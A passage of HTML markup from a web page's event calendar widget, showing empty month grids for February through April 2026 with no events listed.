									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260202"><span data-date-format="l">Monday</span> <span data-date-format="F">February</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260203"><span data-date-format="l">Tuesday</span> <span data-date-format="F">February</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260204"><span data-date-format="l">Wednesday</span> <span data-date-format="F">February</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260205"><span data-date-format="l">Thursday</span> <span data-date-format="F">February</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260206"><span data-date-format="l">Friday</span> <span data-date-format="F">February</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260207"><span data-date-format="l">Saturday</span> <span data-date-format="F">February</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260208"><span data-date-format="l">Sunday</span> <span data-date-format="F">February</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260209"><span data-date-format="l">Monday</span> <span data-date-format="F">February</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260210"><span data-date-format="l">Tuesday</span> <span data-date-format="F">February</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260211"><span data-date-format="l">Wednesday</span> <span data-date-format="F">February</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260212"><span data-date-format="l">Thursday</span> <span data-date-format="F">February</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260213"><span data-date-format="l">Friday</span> <span data-date-format="F">February</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260214"><span data-date-format="l">Saturday</span> <span data-date-format="F">February</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260215"><span data-date-format="l">Sunday</span> <span data-date-format="F">February</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260216"><span data-date-format="l">Monday</span> <span data-date-format="F">February</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260217"><span data-date-format="l">Tuesday</span> <span data-date-format="F">February</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260218"><span data-date-format="l">Wednesday</span> <span data-date-format="F">February</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260219"><span data-date-format="l">Thursday</span> <span data-date-format="F">February</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260220"><span data-date-format="l">Friday</span> <span data-date-format="F">February</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260221"><span data-date-format="l">Saturday</span> <span data-date-format="F">February</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260222"><span data-date-format="l">Sunday</span> <span data-date-format="F">February</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260223"><span data-date-format="l">Monday</span> <span data-date-format="F">February</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260224"><span data-date-format="l">Tuesday</span> <span data-date-format="F">February</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260225"><span data-date-format="l">Wednesday</span> <span data-date-format="F">February</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260226"><span data-date-format="l">Thursday</span> <span data-date-format="F">February</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260227"><span data-date-format="l">Friday</span> <span data-date-format="F">February</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260228"><span data-date-format="l">Saturday</span> <span data-date-format="F">February</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202603" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202603">March 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202603">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260301"><span data-date-format="l">Sunday</span> <span data-date-format="F">March</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260302"><span data-date-format="l">Monday</span> <span data-date-format="F">March</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260303"><span data-date-format="l">Tuesday</span> <span data-date-format="F">March</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260304"><span data-date-format="l">Wednesday</span> <span data-date-format="F">March</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260305"><span data-date-format="l">Thursday</span> <span data-date-format="F">March</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260306"><span data-date-format="l">Friday</span> <span data-date-format="F">March</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260307"><span data-date-format="l">Saturday</span> <span data-date-format="F">March</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260308"><span data-date-format="l">Sunday</span> <span data-date-format="F">March</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260309"><span data-date-format="l">Monday</span> <span data-date-format="F">March</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260310"><span data-date-format="l">Tuesday</span> <span data-date-format="F">March</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260311"><span data-date-format="l">Wednesday</span> <span data-date-format="F">March</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260312"><span data-date-format="l">Thursday</span> <span data-date-format="F">March</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260313"><span data-date-format="l">Friday</span> <span data-date-format="F">March</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260314"><span data-date-format="l">Saturday</span> <span data-date-format="F">March</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260315"><span data-date-format="l">Sunday</span> <span data-date-format="F">March</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260316"><span data-date-format="l">Monday</span> <span data-date-format="F">March</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260317"><span data-date-format="l">Tuesday</span> <span data-date-format="F">March</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260318"><span data-date-format="l">Wednesday</span> <span data-date-format="F">March</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260319"><span data-date-format="l">Thursday</span> <span data-date-format="F">March</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260320"><span data-date-format="l">Friday</span> <span data-date-format="F">March</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260321"><span data-date-format="l">Saturday</span> <span data-date-format="F">March</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260322"><span data-date-format="l">Sunday</span> <span data-date-format="F">March</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260323"><span data-date-format="l">Monday</span> <span data-date-format="F">March</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260324"><span data-date-format="l">Tuesday</span> <span data-date-format="F">March</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260325"><span data-date-format="l">Wednesday</span> <span data-date-format="F">March</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260326"><span data-date-format="l">Thursday</span> <span data-date-format="F">March</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260327"><span data-date-format="l">Friday</span> <span data-date-format="F">March</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260328"><span data-date-format="l">Saturday</span> <span data-date-format="F">March</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260329"><span data-date-format="l">Sunday</span> <span data-date-format="F">March</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260330"><span data-date-format="l">Monday</span> <span data-date-format="F">March</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260331"><span data-date-format="l">Tuesday</span> <span data-date-format="F">March</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202604" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202604">April 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202604">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260401"><span data-date-format="l">Wednesday</span> <span data-date-format="F">April</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260402"><span data-date-format="l">Thursday</span> <span data-date-format="F">April</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260403"><span data-date-format="l">Friday</span> <span data-date-format="F">April</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260404"><span data-date-format="l">Saturday</span> <span data-date-format="F">April</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260405"><span data-date-format="l">Sunday</span> <span data-date-format="F">April</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260406"><span data-date-format="l">Monday</span> <span data-date-format="F">April</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260407"><span data-date-format="l">Tuesday</span> <span data-date-format="F">April</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260408"><span data-date-format="l">Wednesday</span> <span data-date-format="F">April</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260409"><span data-date-format="l">Thursday</span> <span data-date-format="F">April</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260410"><span data-date-format="l">Friday</span> <span data-date-format="F">April</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260411"><span data-date-format="l">Saturday</span> <span data-date-format="F">April</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260412"><span data-date-format="l">Sunday</span> <span data-date-format="F">April</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260413"><span data-date-format="l">Monday</span> <span data-date-format="F">April</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260414"><span data-date-format="l">Tuesday</span> <span data-date-format="F">April</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260415"><span data-date-format="l">Wednesday</span> <span data-date-format="F">April</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260416"><span data-date-format="l">Thursday</span> <span data-date-format="F">April</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260417"><span data-date-format="l">Friday</span> <span data-date-format="F">April</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260418"><span data-date-format="l">Saturday</span> <span data-date-format="F">April</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260419"><span data-date-format="l">Sunday</span> <span data-date-format="F">April</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260420"><span data-date-format="l">Monday</span> <span data-date-format="F">April</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260421"><span data-date-format="l">Tuesday</span> <span data-date-format="F">April</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260422"><span data-date-format="l">Wednesday</span> <span data-date-format="F">April</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260423"><span data-date-format="l">Thursday</span> <span data-date-format="F">April</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260424"><span data-date-format="l">Friday</span> <span data-date-format="F">April</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260425"><span data-date-format="l">Saturday</span> <span data-date-format="F">April</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260426"><span data-date-format="l">Sunday</span> <span data-date-format="F">April</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260427"><span data-date-format="l">Monday</span> <span data-date-format="F">April</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260428"><span data-date-format="l">Tuesday</span> <span data-date-format="F">April</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260429"><span data-date-format="l">Wednesday</span> <span data-date-format="F">April</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260430"><span data-date-format="l">Thursday</span> <span data-date-format="F">April</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td class="off" data-dow="5"></td>
